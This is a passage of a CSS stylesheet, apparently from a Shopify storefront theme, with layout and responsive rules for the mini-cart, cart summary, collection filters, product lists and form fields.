	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
